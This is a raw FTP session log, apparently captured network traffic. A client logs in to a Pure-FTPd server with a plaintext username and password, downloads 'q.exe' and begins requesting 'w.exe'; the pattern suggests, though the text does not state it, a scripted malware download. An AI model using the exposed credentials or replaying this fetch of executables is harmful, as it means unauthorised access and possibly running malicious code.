 220---------- Welcome to Pure-FTPd [privsep] [TLS] ----------
220-You are user number 1 of 50 allowed.
220-Local time is now 15:19. Server port: 21.
220-IPv6 connections are also welcome on this server.
220 You will be disconnected after 15 minutes of inactivity.
USER ind@psg420.com
331 User ind@psg420.com OK. Password required
PASS {6r_6e#TfT1p
230-OK. Current restricted directory is /
230 2303 Kbytes used (1%) - authorized: 204800 Kb
TYPE I
200 TYPE is now 8-bit binary
PASV
227 Entering Passive Mode (216,55,163,106,199,145)
SIZE q.exe
213 672768
RETR q.exe
150-Accepted data connection
150 657.0 kbytes to download
226-File successfully transferred
226 0.215 seconds (measured here), 2.98 Mbytes per second
TYPE I
200 TYPE is now 8-bit binary
PASV
227 Entering Passive Mode (216,55,163,106,233,137)
SIZE w.exe
213 126464